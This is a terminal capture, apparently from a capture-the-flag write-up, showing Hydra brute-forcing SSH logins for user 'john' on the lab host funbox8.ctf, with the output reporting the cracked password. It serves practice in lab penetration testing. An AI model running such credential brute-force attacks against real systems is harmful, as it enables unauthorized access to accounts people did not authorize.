 ┌──(kali㉿kali)-[~]
└─$ hydra -l john -P .bad-passwds funbox8.ctf ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-18 10:17:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries
[DATA] attacking ssh://funbox8.ctf:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344224 to do in 1358:22h, 16 active
[22][ssh] host: funbox8.ctf   login: john   password: zhnmju!!!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-18 10:19:01
┌──(kali㉿kali)-[~]
└─$
S 中